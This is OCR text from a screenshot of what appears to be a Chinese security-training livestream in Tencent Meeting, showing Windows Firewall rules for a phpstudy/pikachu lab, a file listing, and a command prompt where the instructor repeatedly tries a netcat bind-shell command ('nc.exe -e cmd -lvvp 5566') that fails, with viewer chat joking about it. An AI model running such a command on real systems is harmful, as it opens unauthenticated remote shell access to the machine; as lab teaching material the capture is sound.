 腾讯会议
67:35
回收站
高级安全 Windows 防火墙
正在讲话: 小迪安全;
文件(F) 操作(A) 查看(V) 帮助(H)
本地计算机 上的高级安全 Win
入站规则
出站规则
连接安全规则
监视
入站规则
名称
tcp 5
操作
phpstudy_...
pikachu-...
phpstudy_...
pikachu-...
驱动器工具
本地磁盘 (C:)
搜索"本地磁盘 (C:)"
修改日期 类型 大小
2013/8/22 23:52 文件夹
2023/2/28 14:14 文件夹
2023/3/1 6:04 文件夹
2023/1/18 10:50 文件夹
2023/2/28 21:18 文件夹
2023/2/28 14:08 文件夹
2023/2/28 21:07 应用程序 60 KB
7 个项目
选定 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd\
C:\>c:\\nc.exe -e cmd -lvvp 5566
系统无法执行指定的程序。
C:\>c:\\nc.exe -e cmd -lvvp 5566
系统无法执行指定的程序。
C:\>nc.exe -e cmd -lvvp 5566
系统无法执行指定的程序。
C:\>
聊天
No'靠近吗cium
安装包被你删了
鱼歌水心
下载nc
方情懒
翻车
玉
\>c
方情懒
牛逼
发送至: 所有人
中
21:19
2023/2/28